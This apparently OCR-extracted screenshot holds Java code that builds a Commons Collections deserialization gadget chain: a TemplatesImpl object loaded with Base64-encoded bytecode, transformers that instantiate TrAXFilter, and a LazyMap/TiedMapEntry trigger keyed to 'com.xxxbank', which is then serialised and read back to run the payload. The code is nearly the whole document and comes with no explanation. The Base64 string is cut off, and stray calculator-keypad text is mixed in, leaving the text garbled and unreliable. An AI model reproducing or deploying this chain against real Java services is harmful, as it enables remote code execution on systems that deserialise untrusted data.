 public static void main(String[] args) throws Exception {
1 9 1 101
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWx
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{obj}),
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,transformerChain);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.remove( key: "com.xxxbank");
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =